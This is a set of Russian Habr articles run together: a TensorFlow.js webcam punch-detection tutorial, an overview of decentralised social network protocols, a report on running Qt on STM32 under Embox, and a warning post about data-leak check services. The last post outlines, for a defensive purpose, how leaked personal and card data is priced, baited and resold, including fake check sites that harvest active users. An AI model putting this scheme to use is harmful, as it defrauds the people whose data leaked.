loss: tf.losses.sigmoidCrossEntropy,
metrics: ['accuracy']
});
```
Такой код определяет простую модель, слой с `1024` юнитами и активацией `ReLU`, а также один выходной юнит, который проходит через функцию активации `sigmoid`. Последняя выдаёт число от `0` до `1`, в зависимости от вероятности наличия удара рукой в данном кадре.
Почему я выбрал `1024` юнита для второго уровня и скорость обучения `1e-6`? Ну, я попробовал несколько разных вариантов и увидел, что такие параметры работают лучше всего. «Метод тыка» кажется не лучшим подходом, но в значительной степени именно так работает настройка гиперпараметров в глубоком обучении — основываясь на своём понимании модели, мы используем интуицию для обновления ортогональных параметров и эмпирически проверяем, как работает модель.
Метод `compile` компилирует слои вместе, подготавливая модель для обучения и оценки. Здесь мы объявляем, что хотим использовать алгоритм оптимизации `adam`. Также объявляем, что будем вычислять потерю (loss) с перекрёстной энтропии, и указываем, что хотим оценить точность модели. Затем TensorFlow.js вычисляет точность по формуле:
`Accuracy = (True Positives + True Negatives) / (Positives + Negatives)`
Если переносить обучение с исходной модели MobileNet, то сначала нужно загрузить её. Поскольку нецелесообразно обучать нашу модель на более чем 3000 изображениях в браузере, мы применим Node.js и загрузим нейросеть из файла.
Скачать MobileNet можно [здесь](https://github.com/mgechev/mk-tfjs/tree/master/mobile-net). В каталоге лежит файл `model.json`, который содержит архитектуру модели — слои, активации и т.д. Остальные файлы содержат параметры модели. Вы можете загрузить модель из файла с помощью такого кода:
```
export const loadModel = async () => {
const mn = new mobilenet.MobileNet(1, 1);
mn.path = `file://PATH/TO/model.json`;
await mn.load();
return (input): tf.Tensor1D =>
mn.infer(input, 'global_average_pooling2d_1')
.reshape([1024]);
};
```
Обратите внимание, что в методе `loadModel` мы возвращаем функцию, которая в качестве входных данных принимает одномерный тензор и возвращает `mn.infer(input, Layer)`. Метод `infer` принимает в качестве аргументов тензор и слой. Слой определяет, из какого скрытого слоя мы хотим получить выходные данные. Если вы откроете [model.json](https://github.com/mgechev/mk-tfjs/blob/master/mobile-net/model.json) и поищете `global_average_pooling2d_1`, то найдёте такое название у одного из слоёв.
Теперь нужно создать набор данных для обучения модели. Для этого мы должны пропустить все изображения через метод `infer` в MobileNet и присвоить им метки: `1` для изображений с ударами и `0` для изображений без удара:
```
const punches = require('fs')
.readdirSync(Punches)
.filter(f => f.endsWith('.jpg'))
.map(f => `${Punches}/${f}`);
const others = require('fs')
.readdirSync(Others)
.filter(f => f.endsWith('.jpg'))
.map(f => `${Others}/${f}`);
const ys = tf.tensor1d(
new Array(punches.length).fill(1)
.concat(new Array(others.length).fill(0)));
const xs: tf.Tensor2D = tf.stack(
punches
.map((path: string) => mobileNet(readInput(path)))
.concat(others.map((path: string) => mobileNet(readInput(path))))
) as tf.Tensor2D;
```
В приведённом коде мы сначала считываем файлы в каталогах с ударами и без. Затем определяем одномерный тензор, содержащий выходные метки. Если у нас `n` изображений с ударами и `m` других изображений, в тензоре будет `n` элементов со значением 1 и `m` элементов со значением 0.
В `xs` мы складываем результаты вызова метода `infer` для отдельных изображений. Обратите внимание, что для каждого изображения мы вызываем метод `readInput`. Вот его реализация:
```
export const readInput = img => imageToInput(readImage(img), TotalChannels);
const readImage = path => jpeg.decode(fs.readFileSync(path), true);
const imageToInput = image => {
const values = serializeImage(image);
return tf.tensor3d(values, [image.height, image.width, 3], 'int32');
};
const serializeImage = image => {
const totalPixels = image.width * image.height;
const result = new Int32Array(totalPixels * 3);
for (let i = 0; i < totalPixels; i++) {
result[i * 3 + 0] = image.data[i * 4 + 0];
result[i * 3 + 1] = image.data[i * 4 + 1];
result[i * 3 + 2] = image.data[i * 4 + 2];
}
return result;
};
```
`readInput` сначала вызывает `readImage` функции, а после этого делегирует её вызов `imageToInput`. Функция `readImage` считывает изображение с диска и после этого декодирует jpg из буфера с помощью пакета [jpeg-js](https://www.npmjs.com/package/jpeg-js). В `imageToInput` мы преобразуем изображение в трёхмерный тензор.
В итоге, для каждого `i` от `0` до `TotalImages` должно быть `ys[i]` равно `1`, если `xs[i]` соответствует изображению с ударом, и `0` в противном случае.
Обучение модели
===============
Теперь модель готова к обучению! Вызываем метод `fit`:
```
await model.fit(xs, ys, {
epochs: Epochs,
batchSize: parseInt(((punches.length + others.length) * BatchSize).toFixed(0)),
callbacks: {
onBatchEnd: async (_, logs) => {
console.log('Cost: %s, accuracy: %s', logs.loss.toFixed(5), logs.acc.toFixed(5));
await tf.nextFrame();
}
}
});
```
Приведённый выше код вызывает `fit` с тремя аргументами: `xs`, ys и объектом конфигурации. В объекте конфигурации мы установили, сколько эпох будет обучаться модель, размер пакета и обратный вызов, который TensorFlow.js будет генерировать после обработки каждого пакета.
Размер пакета определяет `xs` и `ys` для обучения модели за одну эпоху. Для каждой эпохи TensorFlow.js выберет подмножество `xs` и соответствующие элементы из `ys`, выполнит прямое распространение, получит выходные данные слоя с активацией `sigmoid`, а после этого на основе потери выполнит оптимизацию с использованием алгоритма `adam`.
После запуска обучающего скрипта вы увидите результат, похожий на приведённый ниже:
```
Cost: 0.84212, accuracy: 1.00000
eta=0.3 >---------- acc=1.00 loss=0.84 Cost: 0.79740, accuracy: 1.00000
eta=0.2 =>--------- acc=1.00 loss=0.80 Cost: 0.81533, accuracy: 1.00000
eta=0.2 ==>-------- acc=1.00 loss=0.82 Cost: 0.64303, accuracy: 0.50000
eta=0.2 ===>------- acc=0.50 loss=0.64 Cost: 0.51377, accuracy: 0.00000
eta=0.2 ====>------ acc=0.00 loss=0.51 Cost: 0.46473, accuracy: 0.50000
eta=0.1 =====>----- acc=0.50 loss=0.46 Cost: 0.50872, accuracy: 0.00000
eta=0.1 ======>---- acc=0.00 loss=0.51 Cost: 0.62556, accuracy: 1.00000
eta=0.1 =======>--- acc=1.00 loss=0.63 Cost: 0.65133, accuracy: 0.50000
eta=0.1 ========>-- acc=0.50 loss=0.65 Cost: 0.63824, accuracy: 0.50000
eta=0.0 ==========>
293ms 14675us/step - acc=0.60 loss=0.65
Epoch 3 / 50
Cost: 0.44661, accuracy: 1.00000
eta=0.3 >---------- acc=1.00 loss=0.45 Cost: 0.78060, accuracy: 1.00000
eta=0.3 =>--------- acc=1.00 loss=0.78 Cost: 0.79208, accuracy: 1.00000
eta=0.3 ==>-------- acc=1.00 loss=0.79 Cost: 0.49072, accuracy: 0.50000
eta=0.2 ===>------- acc=0.50 loss=0.49 Cost: 0.62232, accuracy: 1.00000
eta=0.2 ====>------ acc=1.00 loss=0.62 Cost: 0.82899, accuracy: 1.00000
eta=0.2 =====>----- acc=1.00 loss=0.83 Cost: 0.67629, accuracy: 0.50000
eta=0.1 ======>---- acc=0.50 loss=0.68 Cost: 0.62621, accuracy: 0.50000
eta=0.1 =======>--- acc=0.50 loss=0.63 Cost: 0.46077, accuracy: 1.00000
eta=0.1 ========>-- acc=1.00 loss=0.46 Cost: 0.62076, accuracy: 1.00000
eta=0.0 ==========>
304ms 15221us/step - acc=0.85 loss=0.63
```
Обратите внимание, как со временем увеличивается точность, а потеря уменьшается.
На моём наборе данных модель после обучения показала точность 92%. Имейте в виду, что точность может быть не очень высокой из-за небольшого набора обучающих данных.
Запуск модели в браузере
========================
В предыдущем разделе мы обучили модель бинарной классификации. Теперь запустим её в браузере и подключим к игре [MK.js](https://github.com/mgechev/mk.js)!
```
const video = document.getElementById('cam');
const Layer = 'global_average_pooling2d_1';
const mobilenetInfer = m => (p): tf.Tensor => m.infer(p, Layer);
const canvas = document.getElementById('canvas');
const scale = document.getElementById('crop');
const ImageSize = {
Width: 100,
Height: 56
};
navigator.mediaDevices
.getUserMedia({
video: true,
audio: false
})
.then(stream => {
video.srcObject = stream;
});
```
В приведённом коде несколько деклараций:
* `video` содержит ссылку на элемент `HTML5 video` на странице
* `Layer` содержит имя слоя из MobileNet, из которого мы хотим получить выходные данные и передать их в качестве входных данных для нашей модели
* `mobilenetInfer` — функция, которая принимает экземпляр MobileNet и возвращает другую функцию. Возвращаемая функция принимает входные данные и возвращает соответствующие выходные данные из указанного слоя MobileNet
* `canvas` указывает на элемент `HTML5 canvas`, который мы будем использовать для извлечения кадров из видео
* `scale` — ещё один `canvas`, который используется для масштабирования отдельных кадров
После этого мы получаем видеопоток с камеры пользователя и устанавливаем его в качестве источника для элемента `video`.
Следующий шаг — реализовать фильтр оттенков серого, который принимает `canvas` и преобразует его содержимое:
```
const grayscale = (canvas: HTMLCanvasElement) => {
const imageData = canvas.getContext('2d').getImageData(0, 0, canvas.width, canvas.height);
const data = imageData.data;
for (let i = 0; i < data.length; i += 4) {
const avg = (data[i] + data[i + 1] + data[i + 2]) / 3;
data[i] = avg;
data[i + 1] = avg;
data[i + 2] = avg;
}
canvas.getContext('2d').putImageData(imageData, 0, 0);
};
```
В качестве следующего шага свяжем модель с MK.js:
```
let mobilenet: (p: any) => tf.Tensor;
tf.loadModel('http://localhost:5000/model.json').then(model => {
mobileNet
.load()
.then((mn: any) => mobilenet = mobilenetInfer(mn))
.then(startInterval(mobilenet, model));
});
```
В приведённом коде сначала загружаем модель, которую обучали выше, а после этого загружаем MobileNet. Передаём MobileNet в метод `mobilenetInfer`, чтобы получить путь для вычисления вывода из скрытого слоя сети. После этого вызываем метод `startInterval` с двумя сетями в качестве аргументов.
```
const startInterval = (mobilenet, model) => () => {
setInterval(() => {
canvas.getContext('2d').drawImage(video, 0, 0);
grayscale(scale
.getContext('2d')
.drawImage(
canvas, 0, 0, canvas.width,
canvas.width / (ImageSize.Width / ImageSize.Height),
0, 0, ImageSize.Width, ImageSize.Height
));
const [punching] = Array.from((
model.predict(mobilenet(tf.fromPixels(scale))) as tf.Tensor1D)
.dataSync() as Float32Array);
const detect = (window as any).Detect;
if (punching >= 0.4) detect && detect.onPunch();
}, 100);
};
```
Самое интересное начинается в методе `startInterval`! Во-первых, мы запускаем интервал, где каждые `100ms` вызываем анонимную функцию. В ней сначала поверх `canvas` рендерится видео c текущим кадром. Потом уменьшаем размер кадра до `100x56` и применяем к нему фильтр оттенков серого.
Следующим шагом передаём кадр в MobileNet, получаем выходные данные из желаемого скрытого слоя и передаём их в качестве входных данных в метод `predict` нашей модели. Тот возвращает тензор с одним элементом. С помощью `dataSync` получаем значение из тензора и присваиваем его константе `punching`.
Наконец, проверяем: если вероятность удара рукой превышает `0.4`, то вызываем метод `onPunch` глобального объекта `Detect`. MK.js предоставляет глобальный объект с тремя методами: `onKick`, `onPunch` и `onStand`, которые мы можем использовать для управления одним из персонажей.
Готово! Вот результат!

Распознавание ударов ногой и рукой с N-ричной классификацией
============================================================
В следующем разделе сделаем более умную модель: нейросеть, которая распознаёт удары руками, ногами и другие изображения. На этот раз начнём с подготовки обучающего набора:
```
const punches = require('fs')
.readdirSync(Punches)
.filter(f => f.endsWith('.jpg'))
.map(f => `${Punches}/${f}`);
const kicks = require('fs')
.readdirSync(Kicks)
.filter(f => f.endsWith('.jpg'))
.map(f => `${Kicks}/${f}`);
const others = require('fs')
.readdirSync(Others)
.filter(f => f.endsWith('.jpg'))
.map(f => `${Others}/${f}`);
const ys = tf.tensor2d(
new Array(punches.length)
.fill([1, 0, 0])
.concat(new Array(kicks.length).fill([0, 1, 0]))
.concat(new Array(others.length).fill([0, 0, 1])),
[punches.length + kicks.length + others.length, 3]
);
const xs: tf.Tensor2D = tf.stack(
punches
.map((path: string) => mobileNet(readInput(path)))
.concat(kicks.map((path: string) => mobileNet(readInput(path))))
.concat(others.map((path: string) => mobileNet(readInput(path))))
) as tf.Tensor2D;
```
Как и раньше, сначала читаем каталоги с изображениями ударов рукой, ногой и другие изображения. После этого, в отличие от прошлого раза, формируем ожидаемый результат в виде двумерного тензора, а не одномерного. Если у нас *n* картинок с ударом рукой, *m* картинок с ударом ногой и *k* других изображений, то в тензоре `ys` будет `n` элементов со значением `[1, 0, 0]`, `m` элементов со значением `[0, 1, 0]` и `k` элементов со значением `[0, 0, 1]`.
Вектор из `n` элементов, в котором `n - 1` элементов со значением `0` и один элемент со значением `1`, мы называем унитарным вектором (one-hot vector).
После этого формируем входной тензор `xs`, складывая выход каждого изображения из MobileNet.
Тут придётся обновить определение модели:
```
const model = tf.sequential();
model.add(tf.layers.inputLayer({ inputShape: [1024] }));
model.add(tf.layers.dense({ units: 1024, activation: 'relu' }));
model.add(tf.layers.dense({ units: 3, activation: 'softmax' }));
await model.compile({
optimizer: tf.train.adam(1e-6),
loss: tf.losses.sigmoidCrossEntropy,
metrics: ['accuracy']
});
```
Единственными двумя отличиями от предыдущей модели являются:
* Количество юнитов в выходном слое
* Активации в выходном слое
В выходном слое три юнита, потому что у нас три разных категории изображений:
* Удар рукой
* Удар ногой
* Другие
На этих трёх юнитах вызывается активация `softmax`, которая преобразовывает их параметры к тензору с тремя значениями. Почему три юнита для выходного слоя? Каждое из трёх значений для трёх классов можно представить двумя битами: `00`, `01`, `10`. Сумма значений тензора, созданного `softmax`, равна 1, то есть мы никогда не получим 00, поэтому не сможем классифицировать изображения одного из классов.
После обучения модель на протяжении `500` эпох я достиг точности около 92%! Это неплохо, но не забывайте, что обучение велось на небольшом наборе данных.
Следующий шаг — запустить модель в браузере! Поскольку логика очень похожа на запуск модели для двоичной классификации, взглянем на последний шаг, где выбирается действие на основе выходного результата модели:
```
const [punch, kick, nothing] = Array.from((model.predict(
mobilenet(tf.fromPixels(scaled))
) as tf.Tensor1D).dataSync() as Float32Array);
const detect = (window as any).Detect;
if (nothing >= 0.4) return;
if (kick > punch && kick >= 0.35) {
detect.onKick();
return;
}
if (punch > kick && punch >= 0.35) detect.onPunch();
```
Сначала вызываем MobileNet с уменьшенным кадром в оттенках серого, потом передаём результат нашей обученной модели. Модель возвращает одномерный тензор, который мы преобразуем в `Float32Array` с `dataSync`. На следующем шаге используем `Array.from` для приведения типизированного массива к массиву JavaScript. Затем извлекаем вероятности того, что на кадре присутствует удар рукой, удар ногой или ничего.
Если вероятность третьего результата превышает `0.4`, возвращаемся. В противном случае, если вероятность удара ногой выше `0.32`, отправляем в MK.js команду удара ногой. Если вероятность удара рукой выше `0.32` и выше вероятности удара ногой, то отправляем действие удара рукой.
В целом это всё! Результат показан ниже:

Распознавание действий
======================
Если собрать большой и разнообразный набор данных о людях, которые бьют руками и ногами, то можно построить модель, которая отлично работает на отдельных кадрах. Но достаточно ли этого? Что если мы хотим пойти ещё дальше и выделить два разных типа ударов ногой: с разворота и со спины (back kick).
Как видно на кадрах внизу, в определённый момент времени с определённого угла оба удара выглядят одинаково:


Но если посмотреть на исполнение, то движения совсем другие:

Как же обучить нейросеть анализировать последовательность кадров, а не один фрейм?
Для этой цели мы можем исследовать другой класс нейронных сетей, называемый рекуррентными нейронными сетями (RNN). Например, RNN отлично подходят для работы с временными рядами:
* Обработка естественного языка (NLP), где каждое слово зависит от предыдущих и последующих
* Прогнозирование следующей страницы на основе истории посещённых страниц
* Распознавание действия в последовательности кадров
Реализация такой модели выходит за рамки этой статьи, но давайте рассмотрим пример архитектуры, чтобы получить представление о том, как всё это будет работать вместе.
### Мощь RNN
На диаграмме ниже показана модель распознавания действий:

Берём последние `n` кадров из видео и передаём их CNN. Выход CNN для каждого кадра передаём в качестве входных данных RNN. Рекуррентная нейросеть определит зависимости между отдельными кадрами и распознает, какому действию они соответствуют.
Вывод
=====
В этой статье мы разработали модель классификации изображений. Для этой цели мы собрали набор данных: извлекли кадры видео и вручную разделили их по трём категориям. Затем осуществили аугментацию данных, добавив изображения с помощью [imgaug](https://github.com/aleju/imgaug).
После этого мы объяснили, что такое перенос обучения, и использовали в своих целях обученную модель MobileNet из пакета [@tensorflow-models/mobilenet](https://www.npmjs.com/package/@tensorflow-models/mobilenet). Мы загрузили MobileNet из файла в процессе Node.js и обучили дополнительный плотный слой, куда данные подавались из скрытого слоя MobileNet. После обучения мы достигли точности более 90%!
Для использования этой модели в браузере мы загрузили её вместе с MobileNet и запустили категоризацию кадров с веб-камеры пользователя каждые 100 мс. Мы связали модель с игрой [MK.js](https://github.com/mgechev/mk.js) и использовали выходные данные модели для управления одним из персонажей.
Наконец, мы рассмотрели, как улучшить модель, объединив ее с рекуррентной нейросетью для распознавания действий.
Надеюсь, вам понравился этот крошечный проект не меньше, чем мне! | https://habr.com/ru/post/428019/ | null | ru | null |
# Запостить в p2p-формате — на каких протоколах строят децентрализованные соцсети (и есть ли у них будущее)
За последний год сразу несколько таких площадок в разы увеличили свою аудиторию. Развитие идет полным ходом, в них даже инвестируют разработчики классических социальных сетей. Мы решили обсудить несколько протоколов, на основе которых запускают подобные платформы, мнения сообщества и регуляторов.
/ Unsplash.com / Shubham DhageДецентрализация на практике
---------------------------
Пожалуй, одним из наиболее известных протоколов в этой области, является **Nostr**. Основу [составляют](https://bitcoinmagazine.com/technical/what-makes-nostr-a-different-social-platform) *серверы ретрансляции*, отвечающие за приём так называемых «событий». Это — метаданные о пользователе (имя, фотография и биография), текстовые сообщения, а также информация о других ретрансляторах. Каждое событие в Nostr [содержит](https://github.com/nostr-protocol/nips/blob/master/01.md) публичный ключ, дату публикации и цифровую подпись.
Пользователь может отправлять ретранслятору три типа событий в виде массивов JSON с требованиями: 1) опубликовать сообщение; 2) прислать контент от авторов, на которых он подписан, и оформить новые подписки; 3) прекратить следить за обновлениями конкретного пользователя. Выглядит это вот так:
```
["EVENT", ] — для публикации событий.
["REQ", , ...] — для запроса событий и подписки на новые аккаунты по набору фильтров.
["CLOSE", ] — для отмены предыдущих подписок.
```
Ретранслятор, в свою очередь, может отправить клиенту два типа сообщений по шаблонам:
```
["EVENT", , ] — для отправки событий, запрошенных клиентами по конкретным фильтрам.
["NOTICE", ] — для отправки сообщений об ошибках или с другими дополнительными данными.
```
За взаимодействие с ретрансляторами в экосистеме Nostr отвечают *клиенты*. С их помощью пользователи формируют события, подписывают их ключами и отправляют на публикацию. Также клиенты умеют загружать данные с выбранных ретрансляторов, реализуя функцию «подписки». Если говорить о конкретных приложениях, то существует открытый мессенджер [Anigma](https://anigma.io/), построенный [по образу и подобию](https://github.com/brilliancebitcoin/nostrgram) Telegram, и соцсеть для обмена короткими сообщениями [Damus](https://github.com/damus-io/damus). Есть даже шахматный клиент [Jester](https://jesterui.github.io/) и форум [Nvote](https://github.com/rdbell/nvote).
В то же время у Nostr есть и свои ограничения. Некоторые энтузиасты [критикуют](https://news.ycombinator.com/item?id=33747508) его за создание «не совсем децентрализованной схемы», которая не позволяет пользователям взаимодействовать напрямую. Они [утверждают](https://news.ycombinator.com/item?id=33747840), что протокол объединяет худшие черты работы через посредников и низкую скорость работы, вызванную задержками в p2p-соединениях. Среди других проблем Nostr [отмечают](https://news.ycombinator.com/item?id=33747109) невозможность привязать несколько аккаунтов к одному профилю и восстановить его при утере ключей — из-за их тесной привязки к идентификации.
Какие есть альтернативы
-----------------------
Альтернативой Nostr [является](https://www.w3.org/TR/activitypub/) протокол **ActivityPub**. На его основе запускают проекты, построенные по принципу федерации. Например, на нем [построена](https://www.washingtonpost.com/technology/2022/11/05/twitter-replacement-mastodon-social-reviews/) одна из крупнейших децентрализованных сетей Mastodon. В ней каждый пользователь самостоятельно выбирает сервер с подходящими правилами модерации. Другим примером может быть децентрализованный видеохостинг с открытым исходным кодом [Peertube](https://github.com/Chocobozzz/PeerTube) и платформа для публикации фотографий [pixelfed](https://github.com/pixelfed/pixelfed).
Еще одна альтернатива Nostr — p2p-протокол [**Scuttlebutt**](https://scuttlebutt.nz/about/). Это — инструмент для построения частных социальных сетей для друзей и родственников (ему [достаточно](https://news.ycombinator.com/item?id=25714747) сети из двух компьютеров). Scuttlebutt [сохраняет](https://cheapskatesguide.org/articles/secure-scuttlebutt.html) сообщения пользователя в формате фида, где каждая запись хранит хеш предыдущей. Контентные цепочки нельзя редактировать, можно лишь добавлять к ним новые записи — как публичные посты, так и личные сообщения, зашифрованные открытым ключом получателя. Чтобы выйти за пределы семейного круга, можно [обратиться](https://ssbc.github.io/scuttlebutt-protocol-guide/) к управляемым добровольцами серверам ssb в интернете. Они могут сохранять записи пользователей и делиться ими с другими людьми — за счет этого можно поддерживать контакт с большим количеством человек.
Есть ли у таких проектов будущее
--------------------------------
Децентрализованные сети набирают популярность, но их перспективы остаются туманными. Несмотря на колоссальный рост аудитории, общее число пользователей по-прежнему невелико (по сравнению с классическими соцсетями).
/ Unsplash.com / Y KМиграцию тормозят сразу несколько факторов. Даже самые заинтересованные энтузиасты [обращают внимание](https://www.washingtonpost.com/technology/2022/11/05/twitter-replacement-mastodon-social-reviews/) на техническую сложность работы с p2p-соцсетями. Из-за необходимости искать сервера и ретрансляторы, такие проекты оказываются неудобны для неопытных пользователей. Каждое сообщество требует создавать под него отдельный профиль. Если старый профиль утрачен, перенести подписчиков и посты из него просто так [не получится](https://github.com/nostr-protocol/nostr). Со временем у новых соцсетей также могут [возникнуть](https://github.com/nostr-protocol/nips/issues/75) проблемы с масштабированием из-за количества публикуемого контента.
Еще одна проблема — модерация. Децентрализованные соцсети [быстро](https://news.ycombinator.com/item?id=33747095) заполняются спамом и другим контентом, мешающим общению. Модерацией [должны заниматься](https://news.ycombinator.com/item?id=29750229) серверы и ретрансляторы, но не все готовы это делать. Из-за отсутствия каких-либо стандартов такими проектами [начинают интересоваться](https://www.wired.com/story/mastodon-legal-issues-tipping-point/) государственные регуляторы.
Специалисты по интернет-праву отмечают, что по мере роста сетей вроде Mastodon на владельцев частных серверов ляжет ответственность за поведение пользователей. Например, администраторам [придётся](https://news.ycombinator.com/item?id=33768835) удалять размещаемый контент, если он защищён авторским правом или нарушает законы стран, в которых сообщество надеется продолжить работу. Дополнительные затраты и ответственность определенно повлияют на скорость роста p2p-соцсетей.
Остается только догадываться, сможет ли p2p-сообщество вовремя предложить действительно жизнеспособную альтернативу, учитывающую наиболее значимые риски. И если не преодолеть имеющиеся сложности, то есть вероятность, что децентрализованные соцсети [останутся](https://www.fastcompany.com/90747154/sorry-elon-haters-mastodon-still-cant-replace-twitter) нишевым продуктом для энтузиастов.
---
**Дополнительное чтение в наших блогах:**
* [Pest — компактный p2p-протокол](https://vasexperts.ru/blog/tehnologii/pest-kompaktnyj-p2p-protokol/)
* [Как использовать QoS для обеспечения качества доступа в интернет](https://vasexperts.ru/blog/qos/kak-ispolzovat-qos/)
* [Гигабитный интернет в каждый дом — что предлагают западные регуляторы](https://habr.com/ru/company/vasexperts/blog/710466/)
* [Как новые законодательные инициативы формируют мировой интернет-ландшафт](https://habr.com/ru/company/vasexperts/blog/702264/) | https://habr.com/ru/post/712746/ | null | ru | null |
# Запуск Qt на STM32. Часть 2. Теперь с псевдо 3d и тачскрином
Мы в проекте [Embox](http://embox.github.io/) некоторое время назад запустили [Qt на платформе STM32](https://habr.com/ru/company/embox/blog/459730/). Примером было приложение moveblocks — анимация с четырьмя синими квадратами, которые перемещаются по экрану. Нам захотелось большего, например, добавить интерактивность, ведь на плате доступен тачскрин. Мы выбрали приложение animatedtiles просто потому, что оно и на компьютере круто смотрится. По нажатию виртуальных кнопок множество иконок плавно перемещаются по экрану, собираясь в различные фигуры. Причем выглядит это вполне как 3d анимация и у нас даже были сомнения, справится ли микроконтроллер с подобной задачей.
### Сборка
Первым делом начинаем со сборки. Это проще всего делать на эмуляторе QEMU, т.к. там все точно влезает по памяти, и поэтому легко проверить всех ли компонентов хватает для сборки приложения. Проверив, что все animatedtiles успешно собралось, я легко перенес его в конфигурацию для нужной мне платы.
### Первый запуск на плате
Размер экрана у STM32F746G-Discovery 480x272, при запуске приложение нарисовалось только в верхнюю часть экрана. Нам естественно захотелось выяснить в чем дело. Конечно можно уйти в отладку прямо на плате, но есть более простое решение. запустить приложение на Линукс с теми же самыми размерами 480x272 с виртуальным фреймбуфером QVFB.
### Запускаем на Линукс
Для запуска на Linux нам потребуется три части QVFB, библиотека Qt, и само приложение.
QVFB это обычное приложение, которое предоставит нам виртуальный экран для работы Qt. Собираем его как написано в [официальной документации](https://doc.qt.io/archives/qt-4.8/qvfb.html).
Запускаем с нужным размером экрана:
```
./qvfb -width 480 -height 272 -nocursor
```
Далее, собираем библиотеку Qt как embedded, т.е. С указанием опции -embedded. Я еще отключил разные модули для ускорения сборки, в итоге конфигурация выглядела вот так:
```
./configure -opensource -confirm-license -debug \
-embedded -qt-gfx-qvfb -qvfb \
-no-javascript-jit -no-script -no-scripttools \
-no-qt3support -no-webkit -nomake demos -nomake examples
```
Далее собираем приложение animatedtiles (qmake + make). И запускаем скомпилированное приложение, указав ему наш QVFB:
```
./examples/animation/animatedtiles/animatedtiles -qws -display QVFb:0
```
После запуска я увидел, что на Линуксе также рисуется только в часть экрана. Я немного доработал animatedtiles, добавив опцию “-fullscreen”, при указании которой приложение стартует в полноэкранном режиме.
### Запуск на Embox
Модифицированный исходный код приложения будем использовать в Embox. Пересобираем и запускаем. Приложение не запустилось, при этом появились сообщения о нехватке памяти в Qt. Смотрим в конфигурацию Embox и находим что размер кучи установлен 2Мб и его явно не хватает. Опять же, можно попробовать выяснить этот момент с прямо на плате, но давайте сделаем это с удобствами в Линукс.
Для этого запускаем приложение следующим образом:
```
$ valgrind --tool=massif --massif-out-file=animatedtiles.massif ./examples/animation/animatedtiles/animatedtiles -qws -fullscreen
$ ms_print animatedtiles.massif > animatedtiles.out
```
В файле animatedtiles.out видим максимальное значение заполненности кучи порядка 2.7 Мб. Отлично, теперь можно не гадать, а вернуться в Embox и поставить размер кучи 3Мб.
Animatedtiles запустилось.
### Запуск на STM32F769I-Discovery.
Давайте попробуем еще усложнить задачу, и запустим тот же пример на подобном микроконтроллере, но только с большим разрешением экрана — STM32F769I-Discovery (800x480). То есть теперь под фреймбуфер потребуется в 1.7 раз больше памяти (напомню, что у STM32F746G экран 480x272), но это компенсируется в два раза большим размером SDRAM (16 Мб против 8Мб доступной памяти SDRAM у STM32F746G).
Для оценки размера кучи, как и выше, сначала запускаем Qvfb и наше приложение на Линуксе:
```
$ ./qvfb -width 800 -height 480 -nocursor &
$ valgrind --tool=massif --massif-out-file=animatedtiles.massif ./examples/animation/animatedtiles/animatedtiles -qws -fullscreen
$ ms_print animatedtiles.massif > animatedtiles.out
```
Смотрим расход памяти в куче — около 6 МБ (почти в два раза больше, чем на STM32F746G).
Осталось выставить нужный размер кучи в mods.conf и пересобрать. Приложение запустилось сразу и без проблем, что и продемонстрировано этом коротком видео
Традиционно можно воспроизвести результаты самостоятельно. Как это сделать описано у нас на [wiki](https://github.com/embox/embox/wiki/Qt-on-STM32).
Данная статья впервые была нами опубликована на [английском языке на embedded.com](https://www.embedded.com/running-a-linux-application-on-stm32-mcus/). | https://habr.com/ru/post/550884/ | null | ru | null |
# Не пользуйтесь сервисами онлайн-проверок при утечке персональных данных
К публикации поста побудила информация про очередные крупные утечки персональных данных в сети, хотел оставить просто комментарий, но в итоге пришел к выводу, что проблему стоит раскрыть чуть обширнее.
Все совпадения случайны, текст ниже просто плод бредового размышления уставшего от работы коня в вакууме и имеет цель повышения уровня информационной безопасности и гигиены среди пользователей в сети.
Не исключено, что публичные онлайн-сервисы для проверки подтверждения утечки данных имеют также цель повышения стоимости таких данных для вторичных продаж. Особенно если структура утекших данных не плоская, а прошедшая через агрегацию с другими целевыми источниками, т.е. нечто большее, чем email => password.
К примеру допустим, что существует результат агрегации утекших данных по различным базам:
```
{
"firstServiceName.com" : {
"type" : "emailService",
"properties" : {
"[email protected]" : "password1",
"[email protected]" : "password2"
}
},
"secondServiceName.com" : {
"type" : "paymentsGate",
"properties" : {
"email" : "[email protected]",
"type" : "Visa",
"fullName" : "Ivan Ivanov",
"cardId" : "XXXX-XXXX-XXXX-XXXX"
"cvc" : "12345",
...
},
...
}
```
Далее можно сделать первичную оценку потенциальной стоимости данных для злонамеренных лиц. Очевидно, что стоимость данных secondServiceName.com потенциально выше, чем для firstServiceName.com. Далее формируется логика дальнейшей монетизации данных, обычно пути два.
1) Примитивный и безопасный. Из данных с малой стоимостью выбирается плоские данные типа "email1 => password1", формируется своеобразная прикормка. Далее эти плоские данные агрегируются в сборник и на непубличных специализированных сайтах публикуются "утечки". Если потенциальная стоимость теневых данных (secondServiceName.com, ...) большая и ограничена в сроке жизни (cvc, хэши от cvc для конкретных провайдеров), то публикации придается дополнительная "публичность", максимально возможная, в том числе может проводиться "рекламная" акция через социальные сети и прочие доступные инструменты.
2) Сложный и опасный. То же самое, что и в 1), только авторами/бенефициарами монетизации данных дополнительно создаются те самые сервисы проверки утечки данных. Это либо путь новичков, либо когда куш от потенциальной монетизации данных огромен.
Целевая аудитория довольно инертна и не будет заморачиваться поиском тех же торрентов с содержимым "утечки" данных, потому рано или поздно пользователи приходят на специализированные сайты для проверки утечки данных и далее производится запрос на проверку.
Если пользователь не нашел ничего, данные о его запросе на проверку собираются в отдельную базу. Этот пользователь живой. По сопоставлению дат начала кампании с публикацией и датой запроса можно оценить живость пользователя. Да, тот факт, что результат проверки был выдан пустым вовсе не означает, что его данные не находятся среди утекших.
Далее, если тип структурированных данных довольно ценен и содержит прямые и простые способы "монетизации" (см. данные secondServiceName.com), также если пользователь активен и проводил поиск, то дальнейшая вероятность монетизации данных снижается, т.к. могут быть сменены пароли, заблокированы карты и прочее. Бенефициары утечки такие данные быстро продают как отдельные базы тем же кардерам и прочим злоумышленникам по гипотетической цене X.
